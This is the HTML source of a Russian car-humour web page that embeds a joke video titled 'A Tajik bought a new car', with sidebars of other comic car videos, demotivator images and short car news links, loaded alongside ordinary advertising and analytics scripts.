

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moi-auto.ru/avtov/tadzhik-kupil-novuyu-mashinu/
body_size: 7996
content:
<!--check code--><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3427483497615--><div id='7R6n_3427483497615'></div><!--check code--><!DOCTYPE HTML>
<html lang="ru">

<head>
    <base href="/" />
    <!-- cutcut -->
    <title>ТАДЖИК КУПИЛ НОВУЮ МАШИНУ | Авто портал</title>
    <meta name="description" content="ТАДЖИК КУПИЛ НОВУЮ МАШИНУ">
	<meta name="keywords" content="">
<meta name="google-site-verification" content="UfDZTShXm8gL9ImYo7Oafz0PXOdYuwVHSJmngiugC_4" />
	<!-- cutcut -->    
	<meta name="spr-verification" content="6e6e9d0b1f1dec7" />
	<meta name="yandex-verification" content="0f8455d4b9838652" />
	<meta name="rp6dba9787a70d4452bc99ea2cdbcac432" content="45970cbf07adaf15de3a14e206bb2c2d" />
	<!-- 04665e3ffad06532 -->
	
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/reset.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/font-awesome.min.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/style.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/lightbox.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/shortcodes.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/owl.carousel.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/responsive.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/animate.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/dat-menu.css">
    <link href="assets/tpl/css/magnific-popup.css" rel="stylesheet" type="text/css">
    
    <!--[if lte IE 8]><link type="text/css" rel="stylesheet" href="assets/tpl/css/ie-ancient.css" /><![endif]-->
    <meta name="view" content="4145" />
    <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/110/2/95110.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<!-- This site is optimized with the Sterc seoPro plugin 1.0.4 - http://www.sterc.nl/modx/seopro -->
</head>

<body>
        <header class="header">
        <nav class="top-menu">
            <div class="wrapper">
                <ul  class="left load-responsive" rel="Меню №1">
<li><a href="/"><i class="fa fa-home"></i></a>
<li class="first"><a href="reklama-na-portale/" >Реклама на портале</a></li><li><a href="pravila-pdd/" >Правила дорожного движения</a></li><li><a href="car" >Каталог авто</a></li><li><a href="helpful" >Полезная информация</a></li><li class="last"><a href="interesnaya/" >Интересная информация</a></li></ul>
                <div class="clear-float"></div>
            </div>
        </nav>
        <div class="wrapper">
            <div class="header-flex">
                <div class="header-flex-box">
                    <a href="/"><img src="images/glav/logo1.jpg" alt="Авто портал">
                    </a>
                </div>
                <div class="header-flex-box banner">
                    <script async type="text/javascript" src="http://fejla.com/cds8ke1292917i9/192j7b/i79q2t/ilv8ek/i97f9xquvypku1ikq8xhf563339b54864239a25c3f561ec44905"></script>
                </div>
                <div class="header-weather">
                    <img src="images/glav/logo2.jpg" class="weather-icon">
                    <div class="clear-float"></div>
                </div>
            </div>
            <div class="header-center" style="display:none">
                <a href="/"><img src="images/glav/logo1.jpg" alt="Авто портал">
                </a>
            </div>
        </div>
        <nav id="main-menu" class="willfix main-menu-dark">
            <div class="wrapper">
                <ul class="load-responsive" rel="Меню №2">
<li><a href="/"><i class="fa fa-home"></i></a>
<li class="first" style="border-bottom: 3px solid #3be74f"><a href="news" >Новости</a></li><li style="border-bottom: 3px solid #fa0e25"><a href="reviews/" >Тест-драйвы</a></li><li style="border-bottom: 3px solid #2729b1"><a href="krash-testyi/" >Краш-тесты</a></li><li style="border-bottom: 3px solid #2ed046"><a href="pdd-online/" >ПДД онлайн</a></li><li style="border-bottom: 3px solid #d3e43f"><a href="a-kart/" >Авто юмор</a></li><li class="last active" style="border-bottom: 3px solid #f2202e"><a href="avtov/" >Авто видео</a></li></ul>
            </div>
        </nav>
    </header>
    <div class="boxed active">
        <section class="content">
            <div class="wrapper">
                 <ul itemscope="" itemtype="http://schema.org/BreadcrumbList" id="breadcrumbs" class="title-block"><li><span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                    <a title="Главная" itemprop="item" href="/"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a>
                </span></li><li> / </li><li><span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                    <a title="Авто видео" itemprop="item" href="avtov/"><span itemprop="name">Авто видео</span><meta itemprop="position" content="2"></a>
                </span></li><li> / </li><li><span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                    <span itemprop="name">ТАДЖИК КУПИЛ НОВУЮ МАШИНУ</span><meta itemprop="position" content="3">
                </span></li></ul>
        <style>
#breadcrumbs { padding:0; margin:0;  border:0;}
#breadcrumbs li { display: inline-table;}
#breadcrumbs.title-block    {box-shadow: 0 1px 0 rgba(0, 0, 0, 0.12);
                                margin-bottom: 2rem;
                                border-bottom: 4px solid #2F8886;}

</style>
                <div class="split-block">
                    <div class="main-content">
                        <div class="ot-panel-block">
                            <div class="title-block">
                                <h2>ТАДЖИК КУПИЛ НОВУЮ МАШИНУ</h2>
                            </div>
                            <div class="blog-articles" style="text-align:center">
                                <iframe width="560" height="315" src=" https://www.youtube.com/embed/6LSPdB7bcZA" frameborder="0" allowfullscreen style="margin:1rem auto;"></iframe> <br/>
                                
                            </div>
                            <div class="blog-articles">
                                 
                            </div>
                            <div class="blog-articles">
                                <h2>Смотрите также:</h2>
			<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/tvoya-tachka/">
        <img alt="Твоя тачка" src="/assets/components/phpthumbof/cache/5686.4cf58e26df8477c35dacbf4569341b3b459.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Твоя тачка</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/a-tak-xotelos/">
        <img alt="А так хотелось" src="/assets/components/phpthumbof/cache/1373945519_001.4cf58e26df8477c35dacbf4569341b3b459.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">А так хотелось</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/devushka-prosit/">
        <img alt="Девушка просит" src="/assets/components/phpthumbof/cache/demotivatory_80.4cf58e26df8477c35dacbf4569341b3b459.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Девушка просит</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/gde-u-tebya-dacha/">
        <img alt="Где у тебя дача?" src="/assets/components/phpthumbof/cache/1319569784_1gde-u-tebya-dacha.363eaebf1697dbd3d55b156803a9926e459.jpeg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Где у тебя дача?</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/master-parkovki/">
        <img alt="Мастер парковки" src="/assets/components/phpthumbof/cache/1305985664_rwgu1ibzbm0a.4cf58e26df8477c35dacbf4569341b3b459.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Мастер парковки</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/mashina-mechtyi/">
        <img alt="Машина мечты" src="/assets/components/phpthumbof/cache/czdxrvzc01i.4cf58e26df8477c35dacbf4569341b3b459.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Машина мечты</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/peshexodyi-stoyat-na-meste/">
        <img alt="Пешеходы стоят на месте" src="/assets/components/phpthumbof/cache/demotivatory_28.4cf58e26df8477c35dacbf4569341b3b459.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Пешеходы стоят на месте</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/nemnogo-duet/">
        <img alt="Немного дует" src="/assets/components/phpthumbof/cache/76407045.4cf58e26df8477c35dacbf4569341b3b459.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Немного дует</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/chto-to-u-vas/">
        <img alt="Что-то у вас" src="/assets/components/phpthumbof/cache/1311829534-demotivatory-prikoly-69.4cf58e26df8477c35dacbf4569341b3b459.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Что-то у вас</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/vse,-dopilsya/">
        <img alt="Все, допился" src="/assets/components/phpthumbof/cache/1263126209_demotivator021.4cf58e26df8477c35dacbf4569341b3b459.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Все, допился</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/zelenyij-shershen/">
        <img alt="Зеленый шершень" src="/assets/components/phpthumbof/cache/1301659911_909789_zelyonyij-shershen.4cf58e26df8477c35dacbf4569341b3b459.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Зеленый шершень</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/zaporsh/">
        <img alt="Запорш" src="/assets/components/phpthumbof/cache/1322219545_614430_zaporsh.4cf58e26df8477c35dacbf4569341b3b459.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Запорш</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/dorogoj/">
        <img alt="Дорогой" src="/assets/components/phpthumbof/cache/26114.4cf58e26df8477c35dacbf4569341b3b459.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Дорогой</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/rabota/">
        <img alt="Работа" src="/assets/components/phpthumbof/cache/1337216525_004.4cf58e26df8477c35dacbf4569341b3b459.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Работа</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/srochno-prodaetsya/">
        <img alt="Срочно продается" src="/assets/components/phpthumbof/cache/874588_srochno-prodayotsya-avto-dyoshevo.4cf58e26df8477c35dacbf4569341b3b459.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Срочно продается</h1>
    </a>
</div>
                            </div>
                        </div>
                    </div>
                    <aside id="sidebar" class="ot-scrollnimate" data-animation="fadeInUpSmall">
                        <div class="widget">
                            <div class="title-block">
                                <h2>Видео</h2>
                            </div>
                            <div class="article-block">
                                <div class="item">
                                    <div class="item-header">
                                        <a href="avtov/tachka-na-prokachku/" class="image-hover">
                                           <img src="//img.youtube.com/vi/5wDsAp2N24k/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/tachka-na-prokachku/">ТАЧКА НА ПРОКАЧКУ</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/mashina-budushhego-prikol/" class="image-hover">
                                           <img src="//img.youtube.com/vi/B_2X4EYAkDo/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/mashina-budushhego-prikol/">МАШИНА БУДУЩЕГО ПРИКОЛ</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/prikol-chuvashi-postavili-mashinu-na-dyibyi/" class="image-hover">
                                           <img src="//img.youtube.com/vi/pBczRLpPKfg/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/prikol-chuvashi-postavili-mashinu-na-dyibyi/">Прикол - чуваши поставили машину на дыбы</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/prikol-!-malchik-mashina/" class="image-hover">
                                           <img src="//img.youtube.com/vi/dnOcMRGrkT4/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/prikol-!-malchik-mashina/">Прикол ! Мальчик машина</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/prodazha-mashinyi-prikol/" class="image-hover">
                                           <img src="//img.youtube.com/vi/0Uz5XP-tS8g/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/prodazha-mashinyi-prikol/">Продажа машины прикол</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/luchshij-avtorzhach-2017-luchshie-avto-prikolyi-aprel-2017/" class="image-hover">
                                           <img src="//img.youtube.com/vi/nxyskmwzIwI/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/luchshij-avtorzhach-2017-luchshie-avto-prikolyi-aprel-2017/">ЛУЧШИЙ АВТОРЖАЧ 2017 || ЛУЧШИЕ АВТО ПРИКОЛЫ АПРЕЛЬ 2017</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/babulka-za-rulem-uchebnogo-avto/" class="image-hover">
                                           <img src="//img.youtube.com/vi/I7_CAEAGhKc/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/babulka-za-rulem-uchebnogo-avto/">Бабулька за рулем учебного авто</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/rzhaka-kupil-mashinu-v-kredit-prikol/" class="image-hover">
                                           <img src="//img.youtube.com/vi/0V7EymMd0jg/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/rzhaka-kupil-mashinu-v-kredit-prikol/">РЖАКА КУПИЛ МАШИНУ В КРЕДИТ ПРИКОЛ</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/prikol-v-mashine-a-mama-dazhe-ne-videt/" class="image-hover">
                                           <img src="//img.youtube.com/vi/azstnIdVDc0/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/prikol-v-mashine-a-mama-dazhe-ne-videt/">Прикол в машине а мама даже не видет</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/devochka-na-velosipede-vrezalas-v-mashinu-pps.-prikol/" class="image-hover">
                                           <img src="//img.youtube.com/vi/qroE-eo5TU0/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/devochka-na-velosipede-vrezalas-v-mashinu-pps.-prikol/">Девочка на велосипеде врезалась в машину ППС. Прикол</a></h4>
                                    </div>
                                </div>
                                <a href="avtov/" class="item-button">Подробнее ...</a>
                            </div>
                        </div>
                        <div class="widget">
                            <div class="title-block">
                                <h2>Объявления</h2>
                            </div>
                            <div class="article-block">
                                
                            </div>
                        </div>
                        <div class="widget">
                            <div class="title-block">
                                <h2>Интересная информация</h2>
                            </div>
                            <div class="ot-widget-review">
                                <div class="item featured">
                                    <a href="interesnaya/luchshie-avto,-dlya-avtomobilnogo-kredita/" class="image-hover-main">
                                        <span class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/p61.17306d7e49b38e1709baee7f6fbd3cab459.jpg" alt="Лучшие авто, для автомобильного кредита">
                                            
                                        </span> 
                                        <strong class="review-title">Лучшие авто, для автомобильного кредита</strong>
                                    </a>
                                </div>
                                <div class="item ">
                                    <a href="interesnaya/shipovannaya-rezina/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/154m.c7d88dc836ec761475addceb743a060b459.jpg" alt="Шипованная резина">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Шипованная резина</strong>
                                    </a>
                                </div>
<div class="item ">
                                    <a href="interesnaya/shinyi-na-letnij-sezon-ot-kompanii-hankook/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/153m.c7d88dc836ec761475addceb743a060b459.jpg" alt="Шины на летний сезон от компании Hankook.">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Шины на летний сезон от компании Hankook.</strong>
                                    </a>
                                </div>
<div class="item ">
                                    <a href="interesnaya/shinyi-dlya-gruzovyix-avtomobilej-na-zimnij-sezon/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/152m.c7d88dc836ec761475addceb743a060b459.jpg" alt="Шины для грузовых автомобилей на зимний сезон.">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Шины для грузовых автомобилей на зимний сезон.</strong>
                                    </a>
                                </div>
<div class="item ">
                                    <a href="interesnaya/chislo-smertej-na-dorogax-sokrashhaetsya/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/151m.c7d88dc836ec761475addceb743a060b459.jpg" alt="Число смертей на дорогах сокращается">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Число смертей на дорогах сокращается</strong>
                                    </a>
                                </div>
                            </div>
                        </div>
                        
                        <div class="widget">
                            <div class="title-block">
                                <h2>Реклама</h2>
                            </div>
                            <div class="article-block">
 
                                  <p></p>
                                  <p><!--check code--><!--3427483497615--><div id='7R6n_3427483497615'></div><!--check code--></p>
               
                                 <p></p>
                                  <p><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfdf64ab31d3528a8fbcd4b9f68daabdb6876c75c5" type="text/javascript"></script></p>
             
                                 <p></p>
                            
                                 <p><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tldf64ab31d3528a8fbcd4b9f68daabdb6876c75c5" type="text/javascript"></script></p
                                                    
                                 
                            </div>
                        </div>
                        <div class="widget">
                            <div class="title-block">
                                <h2>Фотогалерея</h2>
                            </div>
                            <div class="ot-widget-gallery">
                                <div class="item">
                                    <div class="item-header">
                                        <a href="a-kart/poshla-na-nerest/">
                                            <img src="/assets/components/phpthumbof/cache/demotivators_new_collection_21.81114d96cc035f0ebc0696c7663ce3bc459.jpg" alt="Пошла на нерест">
                                        </a>
                                        
                                    </div>
                                    <div class="item-footer">
                                        <a href="#galery-left"><i class="fa fa-caret-left"></i></a> 
                                        <a href="#galery-right"><i class="fa fa-caret-right"></i></a>
                                        <div class="item-thumbnails">
                                            <div class="item-thumbnails-inner">
                                                
                                        <a href="/assets/components/phpthumbof/cache/s-xoroshej-reklamoj-1.81114d96cc035f0ebc0696c7663ce3bc459.jpg" data-href="a-kart/s-xoroshej-reklamoj/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/s-xoroshej-reklamoj-1.420178f0ab01567ed533c6ef26a43493459.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/Stimka.ru_1326005857_1325966765_rusdemotivator-7.81114d96cc035f0ebc0696c7663ce3bc459.jpg" data-href="a-kart/tormozish/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/Stimka.ru_1326005857_1325966765_rusdemotivator-7.420178f0ab01567ed533c6ef26a43493459.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_39.81114d96cc035f0ebc0696c7663ce3bc459.jpg" data-href="a-kart/upravlyaj-mechtoj-2/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_39.420178f0ab01567ed533c6ef26a43493459.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/rusAutoProm-11.81114d96cc035f0ebc0696c7663ce3bc459.jpg" data-href="a-kart/evropejczyi/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/rusAutoProm-11.420178f0ab01567ed533c6ef26a43493459.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_23.81114d96cc035f0ebc0696c7663ce3bc459.jpg" data-href="a-kart/vot-on/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_23.420178f0ab01567ed533c6ef26a43493459.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_31.81114d96cc035f0ebc0696c7663ce3bc459.jpg" data-href="a-kart/chego-tolko-ne-pridumayut/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_31.420178f0ab01567ed533c6ef26a43493459.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_34.81114d96cc035f0ebc0696c7663ce3bc459.jpg" data-href="a-kart/mashina-eto-ne-roskosh/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_34.420178f0ab01567ed533c6ef26a43493459.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_08.81114d96cc035f0ebc0696c7663ce3bc459.jpg" data-href="a-kart/geroj-anekdotov/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_08.420178f0ab01567ed533c6ef26a43493459.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_19.81114d96cc035f0ebc0696c7663ce3bc459.jpg" data-href="a-kart/teper/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_19.420178f0ab01567ed533c6ef26a43493459.jpg" alt="">
                                        </a>
                                       
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </aside>
                </div>
            </div>
        </section>
        <footer class="footer">
            <div class="footer-widgets">
                <div class="wrapper">
                    <div class="footer-widget-wrapper">
                        <div class="footer-widget-left">
                            <div class="widget">
                                <p>По размещению рекламы на портале обращайтесь на e-mail trap_hall@mail.ru</p>
                                <a href="/karta-sajta/" >Карта сайта</a>
                            </div>
                        </div>
                        <div class="footer-widget-middle">
                            <div class="widget">
                                <div class="title-block">
                                        <h2>Последние новости</h2>
                                    </div>
                                    <div class="article-block">
                                    <div class="item">
                                        <div class="item-header">
                                            <a href="news/povyishenie-czenyi-na-benzin-neizbezhno/" class="image-hover">
                                                <img src="/assets/components/phpthumbof/cache/1n.fe589f773c855264fd4ce7c23a0b5735459.jpg" alt="Повышение цены на бензин неизбежно.">
                                            </a>
                                        </div>
                                        <div class="item-content">
                                            <h4><a href="news/povyishenie-czenyi-na-benzin-neizbezhno/">Повышение цены на бензин неизбежно.</a></h4>
                                        </div>
                                    </div>
                                </div>
<div class="article-block">
                                    <div class="item">
                                        <div class="item-header">
                                            <a href="news/vostrebovannost-elektrokarov-v-rossii/" class="image-hover">
                                                <img src="/assets/components/phpthumbof/cache/2n.fe589f773c855264fd4ce7c23a0b5735459.jpg" alt="Востребованность электрокаров в России">
                                            </a>
                                        </div>
                                        <div class="item-content">
                                            <h4><a href="news/vostrebovannost-elektrokarov-v-rossii/">Востребованность электрокаров в России</a></h4>
                                        </div>
                                    </div>
                                </div>
<div class="article-block">
                                    <div class="item">
                                        <div class="item-header">
                                            <a href="news/sovremennyie-texnologii-bezopasnosti-po-voronezhski/" class="image-hover">
                                                <img src="/assets/components/phpthumbof/cache/7n.fe589f773c855264fd4ce7c23a0b5735459.jpg" alt="Современные технологии безопасности по-воронежски">
                                            </a>
                                        </div>
                                        <div class="item-content">
                                            <h4><a href="news/sovremennyie-texnologii-bezopasnosti-po-voronezhski/">Современные технологии безопасности по-воронежски</a></h4>
                                        </div>
                                    </div>
                                </div>
                                </div>
                        </div>
                        <div class="footer-widget-right">
                            <div class="widget">
                                <div class="title-block">
                                    <h2>Фото галерея</h2>
                                </div>
                                <div class="ot-instagram-widget">
                                    <a href="a-kart/devushka-prosit/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/demotivatory_80.a49cba85d4e8f4d7226e149bf750c970459.jpg" alt="Девушка просит">
                                    </a>
<a href="a-kart/priparkuj/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/demotivators_new_part_27.a49cba85d4e8f4d7226e149bf750c970459.jpg" alt="Припаркуй">
                                    </a>
<a href="a-kart/myi-ne-umeem/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/1319302507-my-ne-umeem.a49cba85d4e8f4d7226e149bf750c970459.jpg" alt="Мы не умеем">
                                    </a>
<a href="a-kart/ya-tolko-priparkovatsya-xotel/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/igor-26november1610431843_5.a49cba85d4e8f4d7226e149bf750c970459.jpg" alt="Я только припарковаться хотел">
                                    </a>
<a href="a-kart/subektivnost-vospriyatiya/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/1323437214_687251_subektivnost-vospriyatiya.a49cba85d4e8f4d7226e149bf750c970459.jpg" alt="Субъективность восприятия">
                                    </a>
<a href="a-kart/russkij-tyuning/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/demotivatori_52.a49cba85d4e8f4d7226e149bf750c970459.jpg" alt="Русский тюнинг">
                                    </a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-copy">
                <div class="wrapper">
                    <p>Copyright © 2011-2020 "Авто портал"</p>
                    <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=53451829&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/53451829/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="53451829" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(53451829, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/53451829" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1866716" type="text/javascript"></script>
<script src="https://pobliba.info/script.js?sid=914707" async type="text/javascript" charset="UTF-8"></script>
                </div>
            </div>
        </footer>
    </div>
        <script type="text/javascript" src="assets/tpl/js/jquery-latest.min.js"></script>
    <script src="assets/tpl/js/jquery.magnific-popup.min.js" type="text/javascript" /></script>
    <script type="text/javascript" src="assets/tpl/js/scripts.js"></script>
    <script type="text/javascript" src="assets/tpl/js/lightbox.js"></script>
    <script type="text/javascript" src="assets/tpl/js/iscroll.js"></script>
    <script type="text/javascript" src="assets/tpl/js/modernizr.custom.50878.js"></script>
    <script type="text/javascript" src="assets/tpl/js/menu.js"></script>
    <script type="text/javascript" src="assets/tpl/js/SmoothScroll.min.js"></script>
    <script type="text/javascript" src="assets/tpl/js/owl.carousel.min.js"></script>
    <style>
    .rule a{
     cursor:pointer;
     
    }
      .rule h1,
    .rule h2,
    .rule h3 {
        font-weight: bold;
        font-size: 18px;
        margin-top: 0px
    }

    .rule .page__body h2 {
        margin-top: 10px
    }

    .rule .page__body h2:first-child {
        margin-top: 0px
    }

    .rule .page__header {
        margin-bottom: 10px
    }

    .rule .veryStrong {
        font-weight: bold
    }

    .rule img {
        max-width: 100%
    }

    .rule .align-center {
        text-align: center
    }

    .rule .align-right {
        text-align: right
    }

    .rule .inline-znak {
        display: none
    }

    .popup .code {
        text-align: center !important;
        font-size: 14px
    }

    .rule .popup table {
        text-align: left
    }

    .rule .popups {
        text-align: center
    }

    .rule .popup ul {
        text-align: left
    }

    .rule .sign {
        padding-top: 10px;
        padding-bottom: 10px
    }

    .rule .w-col {
        margin: 10px
    }

    .rule .sign .name {
        font-weight: bold;
        text-align: center
    }

    .rule .pop-up-message .code {
        text-align: center
    }

    .rule .hyphenate {
        text-align: left
    }

    .rule .popup {
        margin-top: 10px
    }

    .rule table {
        width: 100%;
        margin: 15px 0px 15px 0px;
        border: 0px solid #fff;
        border-collapse: collapse;
        cellspacing: 0
    }

    .rule .h {
        display: none
    }

    .rule td {
        border: 1px solid #adadad;
        padding: 5px
    }

    .rule td.img {
        text-align: center
    }

    .rule .h table,
    .rule tr,
    .rule td {
        border: 0px
    }

    .rule .clearfix:before,
    .rule .clearfix:after {
        content: "";
        display: table
    }

    .rule .clearfix:after {
        clear: both
    }

    .rule .text ul,
    .rule .text ol {
        margin: 0 0 1.5em 1.5em;
        padding: 0
    }

    .rule .text ul ul,
    .rule .text ol ul {
        margin-top: .5em
    }

    .rule .text ul li,
    .rule .text ol li {
        margin: 0 0 .6em 0;
        padding: 0;
        position: relative
    }

    .popup-rule {
        background-color: #ffffff;
